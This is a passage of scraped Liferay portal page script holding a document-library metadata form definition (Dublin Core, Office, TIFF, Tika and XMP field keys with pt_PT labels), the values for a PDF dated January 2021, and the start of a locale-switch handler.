"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:54571,
fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:1314424,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"5ad5ZlKz","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"6euqxCrz","name":"DublinCore_MODIFIED","value":"2021-01-27T02:22:12Z"},
{"instanceId":"4fvb0c6a","name":"DublinCore_CREATOR","value":"MFP / DNRE - Domingos Soares"},{"instanceId":"GvwNeFoh","name":"DublinCore_CREATED","value":"2021-01-27T02:22:12Z"},{"instanceId":"T4iZahGf","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"Y4F2PjXb","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"gmeGTUHc","name":"HttpHeaders_LAST_MODIFIED","value":"2021-01-27T02:22:12Z"},{"instanceId":"7aOKckgb","name":"Office_AUTHOR","value":"MFP / DNRE - Domingos Soares"},
{"instanceId":"QPd7FONX","name":"Office_CREATION_DATE","value":"2021-01-27T02:22:12Z"},{"instanceId":"N2ch9dKa","name":"Office_SAVE_DATE","value":"2021-01-27T02:22:12Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),
